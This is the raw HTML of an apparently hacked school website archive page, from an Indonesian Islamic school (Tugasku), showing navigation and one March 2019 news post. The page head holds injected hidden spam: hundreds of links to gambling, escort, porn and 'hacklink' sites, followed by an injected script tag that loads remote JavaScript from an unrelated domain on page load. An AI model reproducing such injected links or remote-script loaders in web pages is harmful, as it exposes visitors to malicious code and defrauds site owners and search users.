href="https://manipulador-de-alimentos.com/" title="jojobet">jojobet</a></p><p><a href="https://pirateshipjohnspass.com/" title="bahisfair">bahisfair</a></p><p><a href="https://tr.marsbahis-giris-2026.net/" title="Marsbahis">Marsbahis</a></p><p><a href="https://pojokkampungnews.com/" title="betovis">betovis</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://mersin-hizli.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://eskisehir-revize.tumblr.com" title="eskisehir escort">eskisehir escort</a></p><p><a href="https://rngamingstudio.com" title="galabet">galabet</a></p><p><a href="https://alcoutdoorcreations.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://sikayet.casino/" title="https://sikayet.casino/">https://sikayet.casino/</a></p><p><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://stylflip.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://novoveralresidencial.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://encorecases.com/" title="bets10">bets10</a></p><p><a href="https://asiangarden.ch/" title="milosbet">milosbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://letrottoir.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://betgaranti2026.com" title="betgaranti 2026">betgaranti 2026</a></p><p><a href="https://betgaranti2026.com" title="betgaranti yeni giriş">betgaranti yeni giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://htmlsmart.com/" title="casinolevant">casinolevant</a></p><p><a href="https://animarh.com.br/" title="bahislion">bahislion</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://diyarbakir-baskin.tumblr.com" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://www.amismasterscherma.it/" title="Bahiscasino">Bahiscasino</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://www.jorihorverak.no/" title="galabet">galabet</a></p><p><a href="https://kaminenihospitals.com/" title="jojobet">jojobet</a></p><p><a href="https://kaminenihospitals.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://elharamain-plastic.com" title="milosbet">milosbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://asiangarden.ch/" title="milosbet">milosbet</a></p><p><a href="derman3" title="hititbet">hititbet</a></p><p><a href="dede55" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://supertotobet.orjgirisimi.com" title="supertotobet">supertotobet</a></p><p><a href="derman8" title="perabet">perabet</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fepama.org/" title="jojobet">jojobet</a></p><p><a href="https://fepama.org/" title="jojobet">jojobet</a></p><p><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://mpulsesoftware.com/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://mpulsesoftware.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://neighborsinsurance.us/" title="holiganbet">holiganbet</a></p><p><a href="https://mpulsesoftware.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://ultrabet-giris-2026.vip/" title="ultrabet">ultrabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://www.kvkkalikiri-angrau.org/" title="casibom">casibom</a></p><p><a href="https://necn.ac.in/" title="holiganbet">holiganbet</a></p><p><a href="https://albandargroup.com/" title="paşacasino">paşacasino</a></p><p><a href="https://anametnaka.com/" title="holiganbet">holiganbet</a></p><p><a href="https://turkdiasporasi.org/" title="bettilt giriş">bettilt giriş</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href="https://turkdiasporasi.org/" title="bettilt">bettilt</a></p><p><a href="https://ams-uk.org/anniversary/" title="jojobet">jojobet</a></p><p><a href="https://mpulsesoftware.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://jbrpharma.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a></p><p><a href="https://theshuddha.com" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://taxcorp.co" title="Betpuan">Betpuan</a></p><p><a href="https://advastargroup.com/" title="Betnano">Betnano</a></p><p><a href="https://maho.com.pl/" title="casibom">casibom</a></p><p><a href="https://msktv.com.br/" title="restbet">restbet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.theseedsnetwork.com/" title="betasus">betasus</a></p><p><a href="https://skarastadshotell.se/" title="jojobet">jojobet</a></p><p><a href="trattoriavalona" title="bets10">bets10</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://livingworddrama.org/" title="kingbetting">kingbetting</a></p><p><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://outoftheboxfood.com/" title="casibom">casibom</a></p><p><a href="https://o3spokenclasses.com/" title="betsmove">betsmove</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.servicecaravaning.com/" title="jojobet">jojobet</a></p><p><a href="https://www.servicecaravaning.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://www.aloviecnha.com/" title="holiganbet ">holiganbet </a></p><p><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://www.ff-hochwolkersdorf.at/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://restoracci.com/" title="betnano giriş">betnano giriş</a></p><p><a href="https://mpulsesoftware.com/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a></p><p><a href="https://izmirhedonep.site" title="izmir escort">izmir escort</a></p><p><a href="https://sohamdhyankendra.com/" title="primebahis">primebahis</a></p><p><a href="https://rpaludo.com.br/" title="galabet">galabet</a></p><p><a href="https://ea-lit.nl/" title="Big Bass Bonanza">Big Bass Bonanza</a></p><p><a href="https://ea-lit.nl/" title="Big Bass">Big Bass</a></p><p><a href="https://udsr.ro/" title="grandpashabet">grandpashabet</a></p><p><a href="https://friendsofhondurasusa.org/" title="meritking giriş">meritking giriş</a></p><p><a href="https://alijubran.net/" title="pusulabet">pusulabet</a></p><p><a href="https://utahgovreport.org/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://wireghana.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://askaffleck.com/" title="sekabet">sekabet</a></p><p><a href="https://enjoybazaar.com/" title="enbet">enbet</a></p><p><a href="https://topmidiaexterior.com.br/" title="teosbet">teosbet</a></p><p><a href="https://mrreagan.com/" title="padişahbet">padişahbet</a></p><p><a href="https://eagalesoft.com/" title="atlasbet">atlasbet</a></p><p><a href="https://admin.eagalesoft.com/" title="süratbet">süratbet</a></p><p><a href="https://impostal.pl/" title="grandpashabet">grandpashabet</a></p><p><a href="https://qcmed-legal.com/" title="marsbahis">marsbahis</a></p><p><a href="https://techswivel.com/" title="artemisbet">artemisbet</a></p><p><a href="https://emilianos.eu/" title="betpas">betpas</a></p><p><a href="https://amoshlaw.com/" title="betturkey">betturkey</a></p><p><a href="https://osj.org.jo/" title="otobet">otobet</a></p><p><a href="https://www.coracle.in/" title="bets10">bets10</a></p><p><a href="https://kalkansuites.com/" title="madridbet">madridbet</a></p><p><a href="https://www.villeraypizzeria.com/" title="kingroyal">kingroyal</a></p><p><a href="https://clinicaestanislaoplanas.com/" title="enbet">enbet</a></p><p><a href="https://www.prospekt-ntm.ru/" title="ultrabet">ultrabet</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://psbios.co.uk/" title="betcio">betcio</a></p><p><a href="https://www.alexcampos.com.co/" title="padişahbet">padişahbet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://kirtipurhillside.com/" title="interbahis">interbahis</a></p><p><a href="https://noithatbamien.com/" title="betebet">betebet</a></p><p><a href="https://shivers.store/" title="sekabet">sekabet</a></p><p><a href="https://visionagropecuaria.com.ve/" title="kralbet">kralbet</a></p><p><a href="https://rudsetitraining.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://resinexindia.com/" title="betkom">betkom</a></p><p><a href="https://hangoutluton.co.uk/" title="dinamobet">dinamobet</a></p><p><a href="https://plastubo.pt/" title="betebet">betebet</a></p><p><a href="https://getfundedafrica.com/" title="betoffice">betoffice</a></p><p><a href="https://brazaotex.com/" title="restbet">restbet</a></p><p><a href="https://freetina.com/" title="perabet">perabet</a></p><p><a href="https://kisanpvcpipes.com/" title="betebet">betebet</a></p><p><a href="https://gilagostinho.com/" title="elexbet">elexbet</a></p><p><a href="https://ikushal.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.mauriceimhoff.org/" title="teosbet">teosbet</a></p><p><a href="https://www.eitmedical.com/" title="kingroyal">kingroyal</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://copyalarm.de/" title="sekabet">sekabet</a></p><p><a href="https://vedaspaglow.com/" title="bettilt">bettilt</a></p><p><a href="https://roskvarc.ru/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://elroldanense.com/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://lamanet.fr/" title="meritking">meritking</a></p><p><a href="https://mzrh-online.de/" title="dinamobet">dinamobet</a></p><p><a href="https://wireghana.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.adultbeveragesolutions.com/" title="istanbul escort">istanbul escort</a></p><p><a href=" https://www.yad.fr/" title="jojobet">jojobet</a></p><p><a href=" https://www.yad.fr/" title="jojobet giriş">jojobet giriş</a></p><p><a href=" https://audiobibleapp.com/" title="jojobet">jojobet</a></p><p><a href=" https://audiobibleapp.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://medsrc.net/" title="lunabet">lunabet</a></p><p><a href="https://espacehost.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://newsforamerica.org/" title="matbet">matbet</a></p><p><a href="https://absbandung.sch.id/" title="padişahbet">padişahbet</a></p><p><a href="https://utahgovreport.org/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://uveds.com" title="betnano">betnano</a></p><p><a href="https://friendsofhondurasusa.org/" title="meritking">meritking</a></p><p><a href="https://higherground.work/" title="kingroyal">kingroyal</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="archive date wp-theme-Newspaper td-standard-pack Newspaper global-block-template-9 elementor-default elementor-kit-660 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/2019/">2019</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">March</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Monthly Archives: March 2019</span>
                                    </h1>
                                </div>

                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/cinta-kepada-nabi-kb-tk-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="Cinta Kepada Nabi &#8211; KB/TK Islam Tugasku" ><img fetchpriority="high" class="entry-thumb" src="[data-uri]" alt="" title="Cinta Kepada Nabi &#8211; KB/TK Islam Tugasku" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2021/11/TK-Spc_event_2_2019-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/cinta-kepada-nabi-kb-tk-islam-tugasku/" rel="bookmark" title="Cinta Kepada Nabi &#8211; KB/TK Islam Tugasku">Cinta Kepada Nabi &#8211; KB/TK Islam Tugasku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-29T00:00:00+00:00" >29 March  2019</time></span>                <span class="td-module-comments"><a href="https://www.tugasku.sch.id/cinta-kepada-nabi-kb-tk-islam-tugasku/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
